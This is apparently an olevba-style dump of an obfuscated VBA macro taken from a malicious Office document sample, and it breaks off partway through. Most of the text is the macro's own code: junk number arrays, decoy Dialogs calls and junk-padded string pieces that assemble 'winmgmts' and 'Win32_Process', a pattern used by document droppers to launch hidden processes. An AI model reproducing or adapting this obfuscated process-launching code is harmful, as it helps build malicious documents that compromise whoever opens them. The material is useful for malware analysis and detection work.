 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Iad_5xuq1f4q8ul0.bas
in file: 0aee2350aab11b452b864426d7e7f5735b06ed55c09429f0e0ab38015b8771ee.bin.sample - OLE stream
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
    Function D146ehw5u59()
On Error Resume Next
jyhjhlhLhd = K8jhaz590hc9.StoryRanges.Item(5 / 5)
   Dim wgLzQY: Set wgLzQY = Dialogs
Dim rVpneJDAB: rVpneJDAB = wgLzQY.Item("SvvbhqyngIQEBjOEDUGHH")
Dim UdzbBC: UdzbBC = Array(465, 869, 5, 45, 332, 8, 6, 4, _
810, 45, 6, 8113, 5, 6, 5838, 174, 34, 37, _
8, 9, 794, 8, 24, 967, 12, 9851, 8, 4, _
863, 803, 93, 32, 72, 83, 930, 75)
Dim aUoMBDNEF: aUoMBDNEF = DateAdd("UcgWHRG", 92, Now)
Xbpr7t8vi2fty6o = ")()WN)" + "(ro)()WN)(" + ")()WN)(ce)()WN)(s)()W" + "N)(s)()WN)" + "()()WN)("
   Dim JImxJJAzD: Set JImxJJAzD = Dialogs
Dim bWSkA: bWSkA = JImxJJAzD.Item("TKMcIdamsCubFYKkRN")
Dim mpzHY: mpzHY = Array(289, 50, 99, 1, 81, 5950, 6, 636, _
441, 2, 5, 78, 3, 8, 263, 3982, 3, 3, _
4, 7, 52, 3, 4, 7, 768, 2131, 3, 38, _
69, 4, 4347, 16, 5548, 81, 41, 3)
Dim NJOLGXaDJ: NJOLGXaDJ = DateAdd("pJrYD", 287, Now)
Tekapo0k9fks = ")()WN)(" + ":w)()WN)(" + ")()WN)(in)()W" + "N)(3)()WN)(2)()" + "WN)(_)()WN)("
   Dim yaxyAqTw: Set yaxyAqTw = Dialogs
Dim fRdeqEI: fRdeqEI = yaxyAqTw.Item("LUGZHDrgBVNMBHBLKoSzuDD")
Dim ghEqcFCI: ghEqcFCI = Array(610, 732, 9515, 967, 511, 4, 5019, 7, _
8609, 6, 20, 35, 6, 2, 878, 835, 87, 82, _
4, 46, 599, 2156, 5949, 2783, 72, 5, 72, 4784, _
5, 1664, 620, 9, 111, 819, 2832, 42)
Dim UDkKeEiDZ: UDkKeEiDZ = DateAdd("zJjtEH", 1, Now)
P415vu_s82zpzt38r = "w)()WN)(" + "in)()WN)(m)()WN" + ")(gm)()WN" + ")(t)()WN)" + "()()WN)("
   Dim EUHucMkj: Set EUHucMkj = Dialogs
Dim TjjFIG: TjjFIG = EUHucMkj.Item("LQXflaadnXAhBMUqYaaKC")
Dim MstiA: MstiA = Array(71, 3, 2, 8493, 932, 447, 346, 1, _